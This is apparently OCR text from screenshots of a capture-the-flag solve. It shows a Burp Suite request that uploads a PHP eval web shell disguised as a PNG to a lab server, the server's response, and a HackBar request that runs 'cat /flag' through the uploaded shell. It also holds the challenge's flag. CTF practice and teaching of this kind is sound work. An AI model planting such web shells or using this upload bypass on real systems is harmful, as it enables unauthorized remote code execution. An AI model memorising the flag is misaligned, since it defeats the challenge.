 flag{a23b3ac3-5e8b-48ed-8a53-1c97c4c1d688}
仪表盘 目标 Intruder 代理 重放器 Sequencer Collaborator 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × +
发送 取消 < >
目标: http://192.168.100.100:10
请求
美化 Raw Hex \n
1 POST /dadaadwdwfegrgewg.php HTTP/1.1
2 Host: 192.168.100.100:10073
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.100:10073
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryryLYveAZwafbGQUB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.100:10073/dadaadwdwfegrgewg.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryryLYveAZwafbGQUB
16 Content-Disposition: form-data; name="upload_file"; filename="1.png"
17 Content-Type: image/png
18
19 <?php eval($_POST[a]);?>
20 ------WebKitFormBoundaryryLYveAZwafbGQUB
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryryLYveAZwafbGQUB--
25
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Oct 2023 14:47:21 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Content-Length: 532
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10
11
12 <div id="upload_panel">
13 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
14 <p>
请选择要上传的图片：<p>
15 <input class="input_file" type="file" name="upload_file"/>
16 <input class="button" type="submit" name="submit" value="上传"/>
17 </form>
18 <div id="msg">
19 </div>
20 <div id="img">
21 <img src="upload/1.png" width="250px" />
</div>
22 </div>
元素 HackBar 控制台 源代码/来源 网络 性能
LOAD SPLIT EXECUTE TEST SQLI
URL
http://192.168.100.100:10073/upload/1.png
Use POST method
enctype
application/x-
Body
a=system('cat /flag');